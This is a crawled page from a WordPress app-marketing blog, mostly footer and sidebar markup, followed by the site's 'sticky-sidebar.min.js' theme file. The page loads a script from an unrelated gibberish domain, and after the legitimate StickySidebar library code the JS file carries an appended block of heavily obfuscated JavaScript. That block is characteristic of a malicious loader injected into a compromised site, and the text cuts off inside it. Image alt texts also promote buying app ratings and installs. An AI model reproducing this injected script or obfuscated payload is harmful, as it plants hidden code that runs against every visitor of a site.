							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg" class="carousel-post-image wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/193-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-title-link">Consumers want more from their retail app experience</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
							</ul>
		</div>

		<div class="glide__arrows" data-glide-el="controls">
			<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
				<span class="screen-reader-text">prev</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
			<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
				<span class="screen-reader-text">next</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
		</div>
	</div>
</div>

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg" class="carousel-post-image wp-post-image" alt="buy app downloads and installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/69-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/69-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-title-link">3 Ways to Market Your Game With the Help of Your Player Base</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg" class="carousel-post-image wp-post-image" alt="ios promotional text" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/106-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/106-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-title-link">ASO vs SEO – Which is Better for Your Business?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1768884093' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1
body_size: 191547
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).StickySidebar={})}(this,function(e){"use strict";var t,i,n=(function(e){!function(e){function s(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}}Object.defineProperty(e,"__esModule",{value:true});var t=function(){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||false;n.configurable=true;if("value"in n)n.writable=true;Object.defineProperty(e,n.key,n)}}return function(e,t,i){if(t)n(e.prototype,t);if(i)n(e,i);return e}}(),i=function(){var d=".stickySidebar";var n={topSpacing:0,bottomSpacing:0,containerSelector:false,scrollContainer:false,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",minWidth:false};var e=function(){function h(e){var t=this;var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};s(this,h);this.options=h.extend(n,i);this.sidebar="string"===typeof e?document.querySelector(e):e;if("undefined"===typeof this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=false;this.container=this.sidebar.parentElement;this.affixedType="STATIC";this.direction="down";this.support={transform:false,transform3d:false};this._initialized=false;this._reStyle=false;this._breakpoint=false;this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0};["handleEvent"].forEach(function(e){t[e]=t[e].bind(t)});this.initialize()}t(h,[{key:"initialize",value:function e(){var i=this;this._setSupportFeatures();if(this.options.innerWrapperSelector){this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector);if(null===this.sidebarInner)this.sidebarInner=false}if(!this.sidebarInner){var t=document.createElement("div");t.setAttribute("class","inner-wrapper-sticky");this.sidebar.appendChild(t);while(this.sidebar.firstChild!=t){t.appendChild(this.sidebar.firstChild)}this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var n=document.querySelectorAll(this.options.containerSelector);n=Array.prototype.slice.call(n);n.forEach(function(e,t){if(!e.contains(i.sidebar))return;i.container=e});if(!n.length)throw new Error("The container does not contains on the sidebar.")}this.scrollContainer=this.options.scrollContainer?document.querySelector(this.options.scrollContainer):undefined;if("function"!==typeof this.options.topSpacing)this.options.topSpacing=parseInt(this.options.topSpacing)||0;if("function"!==typeof this.options.bottomSpacing)this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0;this._widthBreakpoint();this.calcDimensions();this.stickyPosition();this.bindEvents();this._initialized=true}},{key:"bindEvents",value:function e(){var t=this;this.eventTarget=this.scrollContainer?this.scrollContainer:window;this.eventTarget.addEventListener("resize",this,{passive:true,capture:false});this.eventTarget.addEventListener("scroll",this,{passive:true,capture:false});this.sidebar.addEventListener("update"+d,this);if("undefined"!==typeof ResizeObserver){var i=new ResizeObserver(function(){return t.handleEvent()});i.observe(this.sidebarInner);i.observe(this.container)}}},{key:"handleEvent",value:function e(t){this.updateSticky(t)}},{key:"calcDimensions",value:function e(){if(this._breakpoint)return;var t=this.dimensions;t.containerTop=h.offsetRelative(this.container).top;t.containerHeight=this.container.clientHeight;t.containerBottom=t.containerTop+t.containerHeight;t.sidebarHeight=this.sidebarInner.offsetHeight;t.sidebarWidth=this.sidebarInner.offsetWidth;t.viewportHeight=window.innerHeight;t.maxTranslateY=t.containerHeight-t.sidebarHeight;this._calcDimensionsWithScroll()}},{key:"_calcDimensionsWithScroll",value:function e(){var t=this.dimensions;t.sidebarLeft=h.offsetRelative(this.sidebar).left;if(this.scrollContainer){t.viewportTop=this.scrollContainer.scrollTop;t.viewportLeft=this.scrollContainer.scrollLeft}else{t.viewportTop=document.documentElement.scrollTop||document.body.scrollTop;t.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft}t.viewportBottom=t.viewportTop+t.viewportHeight;t.topSpacing=this.options.topSpacing;t.bottomSpacing=this.options.bottomSpacing;if("function"===typeof t.topSpacing)t.topSpacing=parseInt(t.topSpacing(this.sidebar))||0;if("function"===typeof t.bottomSpacing)t.bottomSpacing=parseInt(t.bottomSpacing(this.sidebar))||0;if("VIEWPORT-TOP"===this.affixedType){if(t.topSpacing<t.lastTopSpacing){t.translateY+=t.lastTopSpacing-t.topSpacing;this._reStyle=true}}else if("VIEWPORT-BOTTOM"===this.affixedType){if(t.bottomSpacing<t.lastBottomSpacing){t.translateY+=t.lastBottomSpacing-t.bottomSpacing;this._reStyle=true}}t.lastTopSpacing=t.topSpacing;t.lastBottomSpacing=t.bottomSpacing}},{key:"isSidebarFitsViewport",value:function e(){var t=this.dimensions;var i=this.scrollDirection==="down"?t.lastBottomSpacing:t.lastTopSpacing;return this.dimensions.sidebarHeight+i<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function e(){var t=this.dimensions;if(t.lastViewportTop===t.viewportTop)return;var i="down"===this.direction?Math.min:Math.max;if(t.viewportTop===i(t.viewportTop,t.lastViewportTop))this.direction="down"===this.direction?"up":"down"}},{key:"getAffixType",value:function e(){this._calcDimensionsWithScroll();var t=this.dimensions;var i=t.viewportTop+t.topSpacing;var n=this.affixedType;if(i<=t.containerTop||t.containerHeight<=t.sidebarHeight){t.translateY=0;n="STATIC"}else{n="up"===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown()}t.translateY=Math.max(0,t.translateY);t.translateY=Math.min(t.containerHeight,t.translateY);t.translateY=Math.round(t.translateY);t.lastViewportTop=t.viewportTop;return n}},{key:"_getAffixTypeScrollingDown",value:function e(){var t=this.dimensions;var i=t.sidebarHeight+t.containerTop;var n=t.viewportTop+t.topSpacing;var s=t.viewportBottom-t.bottomSpacing;var r=this.affixedType;if(this.isSidebarFitsViewport()){if(t.sidebarHeight+n>=t.containerBottom){t.translateY=t.containerBottom-i;r="CONTAINER-BOTTOM"}else if(n>=t.containerTop){t.translateY=n-t.containerTop;r="VIEWPORT-TOP"}}else{if(t.containerBottom<=s){t.translateY=t.containerBottom-i;r="CONTAINER-BOTTOM"}else if(i+t.translateY<=s){t.translateY=s-i;r="VIEWPORT-BOTTOM"}else if(t.containerTop+t.translateY<=n&&0!==t.translateY&&t.maxTranslateY!==t.translateY){r="VIEWPORT-UNBOTTOM"}}return r}},{key:"_getAffixTypeScrollingUp",value:function e(){var t=this.dimensions;var i=t.sidebarHeight+t.containerTop;var n=t.viewportTop+t.topSpacing;var s=t.viewportBottom-t.bottomSpacing;var r=this.affixedType;if(n<=t.translateY+t.containerTop){t.translateY=n-t.containerTop;r="VIEWPORT-TOP"}else if(t.containerBottom<=s){t.translateY=t.containerBottom-i;r="CONTAINER-BOTTOM"}else if(!this.isSidebarFitsViewport()){if(t.containerTop<=n&&0!==t.translateY&&t.maxTranslateY!==t.translateY){r="VIEWPORT-UNBOTTOM"}}return r}},{key:"_getStyle",value:function e(t){if("undefined"===typeof t)return;var i={inner:{},outer:{}};var n=this.dimensions;switch(t){case"VIEWPORT-TOP":i.inner={position:"fixed",top:n.topSpacing,left:n.sidebarLeft-n.viewportLeft,width:n.sidebarWidth};break;case"VIEWPORT-BOTTOM":i.inner={position:"fixed",top:"auto",left:n.sidebarLeft,bottom:n.bottomSpacing,width:n.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var s=this._getTranslate(0,n.translateY+"px");if(s)i.inner={transform:s};else i.inner={position:"absolute",top:n.translateY,width:n.sidebarWidth};break}switch(t){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":i.outer={height:n.sidebarHeight,position:"relative"};break}i.outer=h.extend({height:"",position:""},i.outer);i.inner=h.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:""},i.inner);return i}},{key:"stickyPosition",value:function e(t){if(this._breakpoint)return;t=this._reStyle||t||false;var i=this.options.topSpacing;var n=this.options.bottomSpacing;var s=this.getAffixType();var r=this._getStyle(s);if((this.affixedType!=s||t)&&s){var o="affix."+s.toLowerCase().replace("viewport-","")+d;h.eventTrigger(this.sidebar,o);if("STATIC"===s)h.removeClass(this.sidebar,this.options.stickyClass);else h.addClass(this.sidebar,this.options.stickyClass);for(var a in r.outer){var l="number"===typeof r.outer[a]?"px":"";this.sidebar.style[a]=r.outer[a]+l}for(var p in r.inner){var c="number"===typeof r.inner[p]?"px":"";this.sidebarInner.style[p]=r.inner[p]+c}var f="affixed."+s.toLowerCase().replace("viewport-","")+d;h.eventTrigger(this.sidebar,f)}else{if(this._initialized)this.sidebarInner.style.left=r.inner.left}this.affixedType=s}},{key:"_widthBreakpoint",value:function e(){if(window.innerWidth<=this.options.minWidth){this._breakpoint=true;this.affixedType="STATIC";this.sidebar.removeAttribute("style");h.removeClass(this.sidebar,this.options.stickyClass);this.sidebarInner.removeAttribute("style")}else{this._breakpoint=false}}},{key:"updateSticky",value:function e(){var t=this;var i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(this._running)return;this._running=true;(function(e){requestAnimationFrame(function(){switch(e){case"scroll":t._calcDimensionsWithScroll();t.observeScrollDir();t.stickyPosition();break;case"resize":default:t._widthBreakpoint();t.calcDimensions();t.stickyPosition(true);break}t._running=false})})(i.type)}},{key:"_setSupportFeatures",value:function e(){var t=this.support;t.transform=h.supportTransform();t.transform3d=h.supportTransform(true)}},{key:"_getTranslate",value:function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:0;if(this.support.transform3d)return"translate3d("+t+", "+i+", "+n+")";else if(this.support.translate)return"translate("+t+", "+i+")";else return false}},{key:"destroy",value:function e(){window.removeEventListener("resize",this,{capture:false});window.removeEventListener("scroll",this,{capture:false});this.sidebar.classList.remove(this.options.stickyClass);this.sidebar.style.minHeight="";this.sidebar.removeEventListener("update"+d,this);var t={inner:{},outer:{}};t.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""};t.outer={height:"",position:""};for(var i in t.outer){this.sidebar.style[i]=t.outer[i]}for(var n in t.inner){this.sidebarInner.style[n]=t.inner[n]}if(this.options.resizeSensor&&"undefined"!==typeof ResizeSensor){ResizeSensor.detach(this.sidebarInner,this.handleEvent);ResizeSensor.detach(this.container,this.handleEvent)}}}],[{key:"supportTransform",value:function e(t){var i=false,n=t?"perspective":"transform",s=n.charAt(0).toUpperCase()+n.slice(1),r=["Webkit","Moz","O","ms"],o=document.createElement("support"),a=o.style;(n+" "+r.join(s+" ")+s).split(" ").forEach(function(e,t){if(a[e]!==undefined){i=e;return false}});return i}},{key:"eventTrigger",value:function e(t,i,n){try{var s=new CustomEvent(i,{detail:n})}catch(e){var s=document.createEvent("CustomEvent");s.initCustomEvent(i,true,true,n)}t.dispatchEvent(s)}},{key:"extend",value:function e(t,i){var n={};for(var s in t){if("undefined"!==typeof i[s])n[s]=i[s];else n[s]=t[s]}return n}},{key:"offsetRelative",value:function e(t){var i={left:0,top:0};do{var n=t.offsetTop;var s=t.offsetLeft;if(!isNaN(n))i.top+=n;if(!isNaN(s))i.left+=s;t="BODY"===t.tagName?t.parentElement:t.offsetParent}while(t);return i}},{key:"addClass",value:function e(t,i){if(!h.hasClass(t,i)){if(t.classList)t.classList.add(i);else t.className+=" "+i}}},{key:"removeClass",value:function e(t,i){if(h.hasClass(t,i)){if(t.classList)t.classList.remove(i);else t.className=t.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," ")}}},{key:"hasClass",value:function e(t,i){if(t.classList)return t.classList.contains(i);else return new RegExp("(^| )"+i+"( |$)","gi").test(t.className)}},{key:"defaults",get:function(){return n}}]);return h}();return e}();e.default=i,window.StickySidebar=i}(e)}((t={exports:{}},t.exports)),t.exports),s=(i=n)&&i.__esModule&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i;e.default=s,e.__moduleExports=n,Object.defineProperty(e,"__esModule",{value:!0})});(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const 